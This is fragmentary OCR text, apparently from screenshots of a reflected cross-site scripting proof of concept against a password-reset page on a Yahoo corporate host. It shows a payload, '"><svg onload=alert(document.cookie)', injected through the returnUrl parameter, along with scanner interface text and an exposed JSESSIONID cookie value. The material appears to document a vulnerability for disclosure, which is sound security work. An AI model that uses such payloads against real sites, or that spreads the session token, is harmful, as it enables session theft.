 Forgot Your Password? × Y Login × +
https://academy-rm.cc.corp.yahoo.net/pe/action/profile/resetpassword?returnUrl=/login.jsp"><svg onload=alert(document.cookie) b="
Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Пример
?returnURL=/login.jsp”><svg onload=alert(document.cookie) b=”
Forgot Your Password?
Please enter the following information. A new
JSESSIONID=2B62F4C617DB8E158E44165D0220A4C1; AreCookiesEnabled=1
Email Address:
OK
Submit Cancel
10